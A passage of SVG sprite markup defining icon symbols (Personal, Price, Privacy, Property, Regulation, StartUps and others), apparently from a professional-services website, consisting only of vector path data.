0 0 0-.802 3.704zM20.897 26.1l-.954-1.92a.922.922 0 0 0-.676-.5.89.89 0 0 0-.798.259l-1.316 1.323-5.928-1.325a5.735 5.735 0 0 1 2.487-1.613 19.936 19.936 0 0 1 13.714.417 4.438 4.438 0 0 0-1.795 4.418l-4.734-1.06zm6.503.345a2.769 2.769 0 0 1 2.76-2.777 2.769 2.769 0 0 1 2.76 2.777 2.769 2.769 0 0 1-2.76 2.778 2.772 2.772 0 0 1-2.76-2.778zm9.2 25c0-1.022.824-1.851 1.84-1.851s1.84.829 1.84 1.851a1.846 1.846 0 0 1-1.84 1.852 1.848 1.848 0 0 1-1.84-1.852zm-14.652 1.852c.17-1.254.438-2.492.802-3.703h6.845a51.88 51.88 0 0 0-.33 3.703h-7.317zm15.572-20.37a2.769 2.769 0 0 1-2.76-2.778 2.769 2.769 0 0 1 2.76-2.778 2.769 2.769 0 0 1 2.76 2.778 2.772 2.772 0 0 1-2.76 2.778zm9.327-9.516l-1.317-1.324a.916.916 0 0 0-1.473.24l-.954 1.921-5.77 1.29a4.536 4.536 0 0 0-2.576.93l.003-.023a4.628 4.628 0 0 0-.778-2.574c3.29-3.95 9.756-4.951 14.624-3.84a7.804 7.804 0 0 1 4.145 2.06l-5.904 1.32z" /></g></symbol><symbol viewBox="0 0 64 64" id="Personal"><g fill="none"><path fill="#FFF" d="M48.858 44.322c-3.339-1.785-10.487-5.546-14.535-7.264 3.38-4.088 5.197-9.283 5.117-14.63 0-9.467-5.52-13.714-12.33-13.714-6.81 0-12.33 4.247-12.33 13.715-.08 5.338 1.732 10.527 5.103 14.614-4.068 1.709-11.202 5.484-14.53 7.276a3.422 3.422 0 0 0-1.782 3.026v1.637c-.005 1.821 1.308 3.367 3.077 3.62A167.129 167.129 0 0 0 27.11 54.43c6.85-.189 13.684-.799 20.462-1.827 1.769-.253 3.082-1.799 3.076-3.62v-1.63a3.421 3.421 0 0 0-1.79-3.03zm9.966-20.208l-5.06-.777-2.301-4.931a.885.885 0 0 0-.815-.55.885.885 0 0 0-.814.55l-2.302 4.931-5.059.777c-.362.083-.651.36-.755.724-.104.363-.006.755.256 1.023l3.632 3.744-.866 5.342c-.059.284.008.58.181.81a.97.97 0 0 0 .72.386.84.84 0 0 0 .413-.11l4.594-2.555 4.596 2.555c.126.071.267.11.411.11a.97.97 0 0 0 .72-.387c.174-.23.24-.525.182-.808l-.867-5.342 3.632-3.744c.262-.268.361-.66.258-1.024a1.027 1.027 0 0 0-.756-.724z" /><path fill="currentColor" d="M27.11 11c6.411 0 10.088 4.166 10.088 11.429 0 8.374-4.808 16-10.088 16a6.38 6.38 0 0 1-3.363-1.05c3.794-2.356 6.726-8.417 6.726-14.95 0-5.863-2.43-9.662-6.726-10.926 1.092-.33 2.224-.5 3.363-.503zm20.706 35.346c.365.197.593.584.59 1.004v1.63a1.344 1.344 0 0 1-1.142 1.356 164.574 164.574 0 0 1-20.154 1.806c-1.06 0-2.2-.038-3.363-.092 5.944-.274 12.823-1.148 16.791-1.712a1.344 1.344 0 0 0 1.144-1.356v-1.63a1.134 1.134 0 0 0-.59-1.005c-5.092-2.723-8.994-4.697-11.73-5.995a9.823 9.823 0 0 0 3.123-1.595c2.172.833 7.27 3.278 15.331 7.59z" opacity=".2" /><path fill="currentColor" d="M48.858 44.322c-3.339-1.785-10.487-5.546-14.535-7.264 3.38-4.088 5.197-9.283 5.117-14.63 0-9.467-5.52-13.714-12.33-13.714-6.81 0-12.33 4.247-12.33 13.715-.08 5.338 1.732 10.527 5.103 14.614-4.068 1.709-11.202 5.484-14.53 7.276a3.422 3.422 0 0 0-1.782 3.026v1.637c-.005 1.821 1.308 3.367 3.077 3.62A167.129 167.129 0 0 0 27.11 54.43c6.85-.189 13.684-.799 20.462-1.827 1.769-.253 3.082-1.799 3.076-3.62v-1.63a3.421 3.421 0 0 0-1.79-3.03zM17.022 22.43C17.022 15.166 20.698 11 27.11 11c6.411 0 10.088 4.166 10.088 11.429 0 8.374-4.808 16-10.088 16-5.28 0-10.088-7.626-10.088-16zm31.385 26.553a1.344 1.344 0 0 1-1.144 1.356 164.574 164.574 0 0 1-20.153 1.805 164.574 164.574 0 0 1-20.154-1.806 1.344 1.344 0 0 1-1.143-1.355v-1.637c-.003-.42.224-.808.588-1.005 8.106-4.367 13.22-6.814 15.3-7.61a8.906 8.906 0 0 0 5.409 1.984 8.892 8.892 0 0 0 5.375-1.957c2.172.833 7.27 3.278 15.33 7.588.366.197.594.585.591 1.006v1.631zm10.417-24.868l-5.06-.777-2.301-4.931a.885.885 0 0 0-.815-.55.885.885 0 0 0-.814.55l-2.302 4.931-5.059.777c-.362.083-.651.36-.755.724-.104.363-.006.755.256 1.023l3.632 3.744-.866 5.342c-.059.284.008.58.181.81a.97.97 0 0 0 .72.386.84.84 0 0 0 .413-.11l4.594-2.555 4.596 2.555c.126.071.267.11.411.11a.97.97 0 0 0 .72-.387c.174-.23.24-.525.182-.808l-.867-5.342 3.632-3.744c.262-.268.361-.66.258-1.024a1.027 1.027 0 0 0-.756-.724zm-5.532 4.713l.628 3.867-3.271-1.819c-.953.53-.398.22-3.27 1.819.48-2.967.373-2.309.627-3.867l-2.745-2.83 3.784-.58 1.604-3.437 1.604 3.436 3.785.582c-1.373 1.413-1.704 1.754-2.746 2.829z" /></g></symbol><symbol viewBox="0 0 64 64" id="Practices"><g fill="none"><path fill="#FFF" d="M17 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm18 0a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm18 0a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6z" /><path fill="currentColor" d="M10 11h8v42h-8V11zm36 0h8v42h-8V11z" opacity=".2" /><path fill="currentColor" d="M17 9h-6a3 3 0 0 0-3 3v40a3 3 0 0 0 3 3h6a3 3 0 0 0 3-3V12a3 3 0 0 0-3-3zm1 43c0 .552-.448 1-1 1h-6c-.552 0-1-.448-1-1V12c0-.552.448-1 1-1h6c.552 0 1 .448 1 1v40zM35 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm1 43V12c0-.552-.448-1-1-1h-6c-.552 0-1 .448-1 1v40c0 .552.448 1 1 1h6c.552 0 1-.448 1-1zM53 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm1 43V12c0-.552-.448-1-1-1h-6c-.552 0-1 .448-1 1v40c0 .552.448 1 1 1h6c.552 0 1-.448 1-1zM15 15h-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2zm0 6h-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2zm18-6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm0 6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm18-6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm0 6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2z" /></g></symbol><symbol viewBox="0 0 64 64" id="Price"><g fill="none"><path fill="#FFF" d="M54.626 31.11a3.437 3.437 0 0 0-4.02-.14l-14.06 8.648-3.005-.613a4.185 4.185 0 0 0 1.153-3.893 4.095 4.095 0 0 0-2.674-3.013l-9.474-3.228a.951.951 0 0 0-.54-.02l-6.576 1.68c-.119-.97-.922-1.702-1.88-1.71H8.724a.976.976 0 0 0-.965.986c0 .545.432.987.965.987h4.828v17.763H8.723a.976.976 0 0 0-.965.987c0 .545.432.987.965.987h4.828c1.066-.001 1.93-.884 1.93-1.974v-.377l2.965-1.515 15.819 5.61a4.744 4.744 0 0 0 4.754-1.104l15.92-14.578a3.634 3.634 0 0 0 1.09-2.816 3.615 3.615 0 0 0-1.403-2.667z" /><path fill="currentColor" d="M27.793 36.384l5.194.476c.386.043.776-.022 1.127-.19.786.34-.63 1.114-.63 2.001a2.222 2.222 0 0 1-.183.864l-5.772-1.181-.01-.002a.975.975 0 0 1-.774-.61c-.132-.332-.08-.71.138-.992a.96.96 0 0 1 .91-.366zm25.264-3.366a1.54 1.54 0 0 1 1.225.345c.342.287.55.708.572 1.16.03.47-.143.931-.474 1.26L38.363 50.467a2.862 2.862 0 0 1-2.856.687l-16.274-5.78a.943.943 0 0 0-.753.05L16 46.692v-3.976l2.48-1.268a.943.943 0 0 1 .752-.05l16.275 5.78a2.862 2.862 0 0 0 2.856-.687l14.694-13.474z" opacity=".2" /><path fill="currentColor" d="M54.626 31.11a3.437 3.437 0 0 0-4.02-.14l-14.06 8.648-3.005-.613a4.185 4.185 0 0 0 1.153-3.893 4.095 4.095 0 0 0-2.674-3.013l-9.474-3.228a.951.951 0 0 0-.54-.02l-6.576 1.68c-.119-.97-.922-1.702-1.88-1.71H8.724a.976.976 0 0 0-.965.986c0 .545.432.987.965.987h4.828v17.763H8.723a.976.976 0 0 0-.965.987c0 .545.432.987.965.987h4.828c1.066-.001 1.93-.884 1.93-1.974v-.377l2.965-1.515 15.819 5.61a4.744 4.744 0 0 0 4.754-1.104l15.92-14.578a3.634 3.634 0 0 0 1.09-2.816 3.615 3.615 0 0 0-1.403-2.667zm-.996 4.031L37.71 49.72a2.847 2.847 0 0 1-2.839.683l-16.176-5.738a.938.938 0 0 0-.749.049l-2.464 1.259V32.55l6.72-1.717 9.207 3.136c1.044.354 1.651 1.466 1.398 2.561-.253 1.095-1.282 1.812-2.372 1.652l-3.232-.471a.955.955 0 0 0-.904.363 1.005 1.005 0 0 0-.137.984.97.97 0 0 0 .77.607l.009.001 9.594 1.961c.235.049.48.005.686-.122l14.42-8.871a1.557 1.557 0 0 1 1.585-.1c.508.26.842.776.875 1.356.03.467-.142.924-.471 1.25zM41.55 24.873h2.897v-3.947h-5.793c-1.067 0-1.931-.884-1.931-1.974v-3.947c0-1.09.864-1.974 1.93-1.974h1.932v-.987c0-.545.432-.987.965-.987.534 0 .966.442.966.987v.987h2.896c.534 0 .966.442.966.987a.976.976 0 0 1-.966.987h-6.758v3.947h5.793c1.066 0 1.93.884 1.93 1.974v3.947c0 1.09-.864 1.974-1.93 1.974h-1.931v.987a.976.976 0 0 1-.966.986.976.976 0 0 1-.965-.986v-.987h-2.897a.976.976 0 0 1-.965-.987c0-.545.432-.987.965-.987h3.862z" /></g></symbol><symbol viewBox="0 0 64 64" id="Privacy"><g fill="none"><path fill="#FFF" d="M53.12 9H10.88A2.88 2.88 0 0 0 8 11.875v32.583a2.88 2.88 0 0 0 2.88 2.875h15.936l-1.152 5.75H22.4a.96.96 0 1 0 0 1.917h19.2a.96.96 0 1 0 0-1.917h-3.264l-1.152-5.75H53.12A2.88 2.88 0 0 0 56 44.458V11.875A2.88 2.88 0 0 0 53.12 9z" /><path fill="currentColor" d="M13.76 14.75h36.48v19.167H13.76V14.75zm40.32 29.708a.96.96 0 0 1-.96.959H10.88a.96.96 0 0 1-.96-.959v-4.791h44.16v4.791z" opacity=".2" /><path fill="currentColor" d="M53.12 9H10.88A2.88 2.88 0 0 0 8 11.875v32.583a2.88 2.88 0 0 0 2.88 2.875h15.936l-1.152 5.75H22.4a.96.96 0 1 0 0 1.917h19.2a.96.96 0 1 0 0-1.917h-3.264l-1.152-5.75H53.12A2.88 2.88 0 0 0 56 44.458V11.875A2.88 2.88 0 0 0 53.12 9zM36.378 53.083h-8.756l1.152-5.75h6.452l1.152 5.75zm17.702-8.625a.96.96 0 0 1-.96.959H10.88a.96.96 0 0 1-.96-.959v-4.791h44.16v4.791zm0-6.708H9.92V11.875c0-.53.43-.958.96-.958h42.24c.53 0 .96.429.96.958V37.75zM35 24v-1.5a2.5 2.5 0 1 0-5 0V24a1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h5a1 1 0 0 0 1-1v-3a1 1 0 0 0-1-1zm-4-1.5a1.5 1.5 0 1 1 3 0V24h-3v-1.5zm4 5.5h-5v-3h5v3z" /></g></symbol><symbol viewBox="0 0 64 64" id="Pro-Bono"><g fill="none"><path fill="#FFF" d="M32.77 8C19.492 8 8.73 18.745 8.73 32s10.763 24 24.04 24c13.275 0 24.038-10.745 24.038-24S46.045 8 32.769 8z" /><path fill="currentColor" d="M10.654 32c.007-.964.077-1.926.21-2.88h11.737a10.357 10.357 0 0 0 0 5.76H10.864a22.028 22.028 0 0 1-.21-2.88zm32.284-2.88h11.736c.133.954.204 1.916.21 2.88a22.028 22.028 0 0 1-.21 2.88H42.938a10.357 10.357 0 0 0 0-5.76zm-7.284-18.99v11.718a10.406 10.406 0 0 0-5.77 0V10.13a22.18 22.18 0 0 1 2.885-.21 22.18 22.18 0 0 1 2.885.21zm-5.77 43.74V42.152c1.885.544 3.885.544 5.77 0V53.87a22.18 22.18 0 0 1-2.885.21 22.18 22.18 0 0 1-2.884-.21z" opacity=".2" /><path fill="currentColor" d="M32.77 8C19.492 8 8.73 18.745 8.73 32s10.763 24 24.04 24c13.275 0 24.038-10.745 24.038-24S46.045 8 32.769 8zm0 32.64c-4.78 0-8.655-3.868-8.655-8.64s3.875-8.64 8.654-8.64c4.78 0 8.654 3.868 8.654 8.64-.005 4.77-3.877 8.635-8.654 8.64zM10.653 32c.007-.964.077-1.926.21-2.88h11.737a10.357 10.357 0 0 0 0 5.76H10.864a22.028 22.028 0 0 1-.21-2.88zm32.284-2.88h11.736c.133.954.204 1.916.21 2.88a22.028 22.028 0 0 1-.21 2.88H42.938a10.357 10.357 0 0 0 0-5.76zm11.404-1.92h-12.15l-.01.002a10.597 10.597 0 0 0-4.607-4.601l.002-.009V10.461A22.149 22.149 0 0 1 54.343 27.2zM35.654 10.13v11.718a10.406 10.406 0 0 0-5.77 0V10.13a22.18 22.18 0 0 1 2.885-.21 22.18 22.18 0 0 1 2.885.21zm-7.692.331v12.131l.001.008a10.6 10.6 0 0 0-4.608 4.602l-.009-.002h-12.15a22.149 22.149 0 0 1 16.766-16.74v.001zM11.196 36.8h12.15l.01-.002a10.592 10.592 0 0 0 4.607 4.6l-.001.01v12.131A22.149 22.149 0 0 1 11.196 36.8zm18.689 17.07V42.152c1.884.544 3.884.544 5.769 0V53.87a22.18 22.18 0 0 1-2.885.21 22.18 22.18 0 0 1-2.884-.21zm7.692-.331V41.408l-.002-.01a10.597 10.597 0 0 0 4.608-4.6l.01.002h12.15a22.149 22.149 0 0 1-16.766 16.74v-.001z" /></g></symbol><symbol viewBox="0 0 64 64" id="Procurement"><title>Artboard 1</title><path d="M38.1 41.8a.73.73 0 0 1-.6.2H34v-3.5a1.42 1.42 0 0 1 .2-.6l14-13.9 3.8 3.8z" fill="currentColor" fill-opacity=".2" /><path d="M55 31a.94.94 0 0 1 1 1v16a3 3 0 0 1-3 3H11a3 3 0 0 1-3-3V16a3 3 0 0 1 3-3h40a1 1 0 0 1 0 2H11a.94.94 0 0 0-1 1v3h31a1 1 0 0 1 0 2H10v27a.94.94 0 0 0 1 1h42a.94.94 0 0 0 1-1V32a.94.94 0 0 1 1-1zm2.2-10.5a2.84 2.84 0 0 1 0 4L39.5 42.2a2.79 2.79 0 0 1-2 .8H18a4 4 0 0 1 0-8h6a2 2 0 0 0 0-4h-3a1 1 0 0 1 0-2h3a4 4 0 0 1 0 8h-6a2 2 0 0 0 0 4h14v-3.5a3 3 0 0 1 .8-2l17.7-17.7a2.84 2.84 0 0 1 4 0zM38.1 40.8l13.9-14-3.8-3.8-14 13.9a.73.73 0 0 0-.2.6V41h3.5a1.42 1.42 0 0 0 .6-.2zm17.7-17.7a.91.91 0 0 0 0-1.2l-2.7-2.7a.91.91 0 0 0-1.2 0l-2.4 2.4 3.8 3.8c.1 0 2.5-2.3 2.5-2.3z" fill="currentColor" /></symbol><symbol viewBox="0 0 64 64" id="Property"><g fill="none"><path fill="#FFF" d="M56.038 54.08h-.961V39.2c0-.855-.38-1.665-1.039-2.212l-4.73-3.938V16.64c0-1.59-1.292-2.88-2.885-2.88h-2.885v-2.88c0-1.59-1.291-2.88-2.884-2.88H29.115a2.882 2.882 0 0 0-2.884 2.88v2.88h-2.885a2.882 2.882 0 0 0-2.884 2.88v37.44h-5.77V42.445a5.603 5.603 0 0 0 3.846-5.645 5.349 5.349 0 0 0-4.807-5.76 5.349 5.349 0 0 0-4.808 5.76 5.604 5.604 0 0 0 3.846 5.645V54.08H9.885a.96.96 0 1 0 0 1.92h46.153a.96.96 0 1 0 0-1.92z" /><path fill="currentColor" d="M10.846 36.8c0-2.082 1.321-3.84 2.885-3.84 1.563 0 2.884 1.759 2.884 3.84s-1.32 3.84-2.884 3.84c-1.564 0-2.885-1.758-2.885-3.84zm35.577-21.12c.53 0 .961.43.962.96v14.81l-2-1.664a2.882 2.882 0 0 0-1.847-.666V15.68h2.885zm-24.038 38.4V16.64c0-.53.43-.96.961-.96h2.885v38.4h-3.846zm17.307-9.6h7.693v9.6h-7.693v-9.6z" opacity=".2" /><path fill="currentColor" d="M56.038 54.08h-.961V39.2c0-.855-.38-1.665-1.039-2.212l-4.73-3.938V16.64c0-1.59-1.292-2.88-2.885-2.88h-2.885v-2.88c0-1.59-1.291-2.88-2.884-2.88H29.115a2.882 2.882 0 0 0-2.884 2.88v2.88h-2.885a2.882 2.882 0 0 0-2.884 2.88v37.44h-5.77V42.445a5.603 5.603 0 0 0 3.846-5.645 5.349 5.349 0 0 0-4.807-5.76 5.349 5.349 0 0 0-4.808 5.76 5.604 5.604 0 0 0 3.846 5.645V54.08H9.885a.96.96 0 1 0 0 1.92h46.153a.96.96 0 1 0 0-1.92zM10.846 36.8c0-2.082 1.321-3.84 2.885-3.84 1.563 0 2.884 1.759 2.884 3.84s-1.32 3.84-2.884 3.84c-1.564 0-2.885-1.758-2.885-3.84zm35.577-21.12c.53 0 .961.43.962.96v14.81l-2-1.664a2.882 2.882 0 0 0-1.847-.666V15.68h2.885zm-18.27-4.8c.001-.53.432-.96.962-.96h11.539c.53 0 .96.43.961.96v18.97l-8.577 7.136A2.878 2.878 0 0 0 32 39.2v14.88h-3.846v-43.2zm-5.768 43.2V16.64c0-.53.43-.96.961-.96h2.885v38.4h-3.846zm17.307 0v-9.6h7.693v9.6h-7.693zm9.616 0v-9.6c0-1.06-.861-1.92-1.923-1.92h-7.693c-1.062 0-1.923.86-1.923 1.92v9.6h-3.846V39.2c0-.285.127-.555.346-.737l8.654-7.2a.963.963 0 0 1 1.23 0l8.655 7.2c.22.182.346.452.346.737v14.88h-3.846zM32.962 17.6a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846zm0 5.76a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846zm0 5.76a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846z" /></g></symbol><symbol viewBox="0 0 64 64" id="RealEstate"><g fill="none"><path fill="#FFF" d="M56.96 53.913h-1.04v-20.87H58l-5.529-16.641a3.12 3.12 0 0 0-2.96-2.141H47.6V9.043C47.6 8.467 47.134 8 46.56 8c-.574 0-1.04.467-1.04 1.043v5.218H35.092l-1.693-1.544a2.075 2.075 0 0 0-2.798 0L28.91 14.26H14.49a3.12 3.12 0 0 0-2.96 2.14L6 33.043h2.08v20.87H7.04c-.574 0-1.04.467-1.04 1.044C6 55.533 6.466 56 7.04 56h49.92c.574 0 1.04-.467 1.04-1.043 0-.577-.466-1.044-1.04-1.044z" /><path fill="currentColor" d="M49.511 16.348c.448 0 .845.287.987.713l4.616 13.896H43.44V22.8a2.09 2.09 0 0 0-.68-1.544l-5.38-4.908H49.51zm-36.009.714a1.04 1.04 0 0 1 .987-.714H26.62l-5.38 4.908c-.434.395-.68.956-.681 1.544v8.157H8.886l4.616-13.895zM28.88 43.479h6.24v10.434h-6.24V43.48z" opacity=".2" /><path fill="currentColor" d="M56.96 53.913h-1.04v-20.87H58l-5.529-16.641a3.12 3.12 0 0 0-2.96-2.141H47.6V9.043C47.6 8.467 47.134 8 46.56 8c-.574 0-1.04.467-1.04 1.043v5.218H35.092l-1.693-1.544a2.075 2.075 0 0 0-2.798 0L28.91 14.26H14.49a3.12 3.12 0 0 0-2.96 2.14L6 33.043h2.08v20.87H7.04c-.574 0-1.04.467-1.04 1.044C6 55.533 6.466 56 7.04 56h49.92c.574 0 1.04-.467 1.04-1.043 0-.577-.466-1.044-1.04-1.044zm-7.449-37.565c.448 0 .845.287.987.713l4.616 13.896H43.44V22.8a2.09 2.09 0 0 0-.68-1.544l-5.38-4.908H49.51zm-36.009.714a1.04 1.04 0 0 1 .987-.714H26.62l-5.38 4.908c-.434.395-.68.956-.681 1.544v8.157H8.886l4.616-13.895zM10.16 53.913v-20.87h10.4v20.87h-10.4zm18.72 0V43.478h6.24v10.435h-6.24zm8.32 0V43.478a2.083 2.083 0 0 0-2.08-2.087h-6.24c-1.149 0-2.08.935-2.08 2.087v10.435h-4.16V22.8l9.359-8.537H32l9.36 8.537v31.113H37.2zm6.24 0v-20.87h10.4v20.87h-10.4zm-31.2-14.608h4.16v2.087h-4.16v-2.087zm35.36 0v2.087h4.16v-2.087H47.6zm-13.52-14.61c.574 0 1.04.468 1.04 1.044 0 .576-.466 1.044-1.04 1.044h-4.16c-.574 0-1.04-.468-1.04-1.044 0-.576.466-1.043 1.04-1.043h4.16z" /></g></symbol><symbol viewBox="0 0 64 64" id="Regulation"><g fill="none"><path fill="#FFF" d="M47.735 5h-30.47A3.257 3.257 0 0 0 14 8.25v41.167a3.257 3.257 0 0 0 3.265 3.25h17.127l-.486 3.069c-.066.386.082.778.39 1.024a1.09 1.09 0 0 0 1.088.16l3.645-1.452 3.646 1.452a1.09 1.09 0 0 0 1.088-.16c.307-.246.456-.638.39-1.024l-.486-3.07h4.068A3.257 3.257 0 0 0 51 49.417V8.25A3.257 3.257 0 0 0 47.735 5z" /><path fill="currentColor" opacity=".2" d="M46.647 7.167h2.176V50.5h-2.176z" /><path fill="currentColor" d="M47.735 5A3.257 3.257 0 0 1 51 8.25v41.167a3.257 3.257 0 0 1-3.265 3.25h-4.068l.486 3.069c.066.386-.083.778-.39 1.024a1.09 1.09 0 0 1-1.088.16l-3.646-1.452-3.645 1.452a1.09 1.09 0 0 1-1.089-.16 1.078 1.078 0 0 1-.389-1.024l.486-3.07H17.265A3.257 3.257 0 0 1 14 49.417V8.25A3.257 3.257 0 0 1 17.265 5h30.47zM39.03 46.167a3.261 3.261 0 0 0 3.265-3.25 3.257 3.257 0 0 0-3.265-3.25 3.257 3.257 0 0 0-3.264 3.25 3.257 3.257 0 0 0 3.264 3.25zm.809 7.289l1.868.746-.976-6.165a5.014 5.014 0 0 1-3.401 0l-.976 6.165 1.868-.745.808-.322.809.321zm8.986-4.04V8.25c0-.598-.488-1.083-1.089-1.083h-30.47c-.601 0-1.089.485-1.089 1.083v41.167c0 .598.488 1.083 1.089 1.083h17.47l.578-3.646a5.4 5.4 0 0 1-1.345-5.945 5.44 5.44 0 0 1 5.061-3.427 5.44 5.44 0 0 1 5.062 3.427 5.4 5.4 0 0 1-1.345 5.945l.578 3.646h4.411c.601 0 1.089-.485 1.089-1.083zm-22.853-9.75c.6 0 1.088.486 1.088 1.084 0 .598-.487 1.083-1.088 1.083h-4.353a1.086 1.086 0 0 1-1.089-1.083c0-.598.488-1.083 1.089-1.083h4.353zm17.411-26c.601 0 1.089.486 1.089 1.084 0 .598-.488 1.083-1.089 1.083H21.618a1.086 1.086 0 0 1-1.089-1.083c0-.598.488-1.083 1.089-1.083h21.764zm0 8.667c.601 0 1.089.485 1.089 1.084 0 .598-.488 1.083-1.089 1.083H21.618a1.086 1.086 0 0 1-1.089-1.083c0-.599.488-1.084 1.089-1.084h21.764zm0 8.667c.601 0 1.089.485 1.089 1.083 0 .599-.488 1.084-1.089 1.084H21.618a1.086 1.086 0 0 1-1.089-1.084c0-.598.488-1.083 1.089-1.083h21.764z" /></g></symbol><symbol viewBox="0 0 64 64" id="RoyalCommission"><g fill="none"><path fill="#FFF" d="M39.1 51.636H25.9c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h13.2c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091zm6.6 2.182c.608 0 1.1.489 1.1 1.091 0 .603-.492 1.091-1.1 1.091H19.3c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.092 1.1-1.092h26.4zm11.502-27.386a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H33.6v31.637c0 .602-.492 1.09-1.1 1.09-.608 0-1.1-.488-1.1-1.09V14.545H14.73l5.072 11.887a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H10.5c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h20.9V9.09c0-.603.492-1.091 1.1-1.091.608 0 1.1.488 1.1 1.09v3.274h20.9c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-2.37l5.072 11.887z" /><path fill="currentColor" d="M13.8 34.182a4.232 4.232 0 0 1-3.533-1.969 5.138 5.138 0 0 1-.846-2.395h8.758a5.138 5.138 0 0 1-.846 2.395 4.232 4.232 0 0 1-3.533 1.969zm37.4 0a4.232 4.232 0 0 1-3.533-1.969 5.138 5.138 0 0 1-.846-2.395h8.758a5.138 5.138 0 0 1-.846 2.395 4.232 4.232 0 0 1-3.533 1.969z" opacity=".2" /><path fill="currentColor" d="M39.1 51.636H25.9c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h13.2c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091zm6.6 2.182c.608 0 1.1.489 1.1 1.091 0 .603-.492 1.091-1.1 1.091H19.3c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.092 1.1-1.092h26.4zm11.502-27.386a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H33.6v31.637c0 .602-.492 1.09-1.1 1.09-.608 0-1.1-.488-1.1-1.09V14.545H14.73l5.072 11.887a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H10.5c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h20.9V9.09c0-.603.492-1.091 1.1-1.091.608 0 1.1.488 1.1 1.09v3.274h20.9c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-2.37l5.072 11.887zM13.8 34.182a4.232 4.232 0 0 0 3.533-1.969c.479-.716.77-1.54.846-2.395H9.421c.077.856.367 1.679.846 2.395a4.232 4.232 0 0 0 3.533 1.969zm4.077-6.546c-.04-.117-.053-.238-.102-.353l-3.975-9.32-3.975 9.32c-.05.115-.062.236-.102.353h8.154zM51.2 17.964l-3.975 9.319c-.05.115-.062.236-.102.353h8.154c-.04-.117-.053-.238-.102-.353l-3.975-9.32zm0 16.218a4.232 4.232 0 0 0 3.533-1.969c.479-.716.77-1.54.846-2.395h-8.758c.077.856.367 1.679.846 2.395a4.232 4.232 0 0 0 3.533 1.969z" /></g></symbol><symbol viewBox="0 0 64 64" id="StartUps"><g fill="none"><path fill="#FFF" d="M59.532 19.279L53.507 8.926A1.54 1.54 0 0 0 52.091 8H14.996c-.552 0-1.063.294-1.337.77L5.748 18.91a5.3 5.3 0 0 0-.425 4.524A7.693 7.693 0 0 0 9.4 27.702v25.025C9.4 54.535 10.877 56 12.7 56h39.6c1.823 0 3.3-1.465 3.3-3.273v-25.06a7.61 7.61 0 0 0 4.268-5.107c.25-1.1.133-2.253-.336-3.281z" /><path fill="currentColor" d="M18.2 36.364h11v17.454h-11V36.364zM57.728 22.05c-.682 2.69-3.271 4.462-6.05 4.137-2.778-.324-4.882-2.642-4.916-5.417 0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09-.035 2.652-1.963 4.905-4.595 5.37-2.632.464-5.226-.99-6.182-3.467-.309-.89-.209-1.87.273-2.68l7.722-9.811h36.274l5.857 9.958c.276.597.352 1.266.217 1.91z" opacity=".2" /><path fill="currentColor" d="M59.532 19.279L53.507 8.926A1.54 1.54 0 0 0 52.091 8H14.996c-.552 0-1.063.294-1.337.77L5.748 18.91a5.3 5.3 0 0 0-.425 4.524A7.693 7.693 0 0 0 9.4 27.702v25.025C9.4 54.535 10.877 56 12.7 56h39.6c1.823 0 3.3-1.465 3.3-3.273v-25.06a7.61 7.61 0 0 0 4.268-5.107c.25-1.1.133-2.253-.336-3.281zM18.2 53.819V36.363h11v17.454h-11zm35.2-1.092c0 .603-.492 1.091-1.1 1.091H31.4V36.364a2.191 2.191 0 0 0-2.2-2.182h-11c-1.215 0-2.2.977-2.2 2.182v17.454h-3.3c-.608 0-1.1-.488-1.1-1.09v-24.4a7.64 7.64 0 0 0 1.002.079 7.789 7.789 0 0 0 6.66-3.766 7.646 7.646 0 0 0 6.6 3.766 